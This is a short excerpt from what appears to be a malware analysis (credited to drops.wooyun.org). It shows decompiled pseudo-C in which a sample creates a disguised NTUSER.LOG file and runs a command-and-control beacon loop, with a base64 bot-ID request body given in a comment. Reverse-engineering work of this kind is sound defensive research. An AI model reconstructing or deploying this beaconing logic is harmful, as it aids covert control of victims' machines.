 if ( sub_100121C3((int)&hMem) )
{
if ( sub_1001386E((LPCSTR)hMem) ) // 创建C:\Documents and Settings\Administrator\NTUSER.LOG文件
{
sub_10013ADA(0x1C6118);
for ( i = v1C6138; i; i = *(_DWORD *)(i + 40) )
{
if ( !*(_DWORD *)(i + 32) )
*(_DWORD *)(i + 32) = sub_10012E66(*(_DWORD *)(i + 24), i + 28);
}
}
LocalFree(hMem);
}
hMem = 0;
if ( !sub_1001113C(1u, (int)v7, 0, (int)&dword_10018040) )
ExitProcess(0);
while ( 1 )
{
v3 = sub_10012ACF(); // "body=Yl9pZD1TVEVWRUdBTy1DMkQzOUNfODUwQjEzNTgwOUM5MThFMURFQzI2M
//
if ( v3 )
{
v5 = sub_10012740(v3, (int)&hMem, (int)&v5);
LocalFree(v3);
if ( v5 >= 0 )
{
LocalFree(v7);
v7 = hMem;
sub_1001223E((int)hMem);
}
}
v4 = sub_10012110((int)v7);
Sleep(v4);
}
}
drops.wooyun.org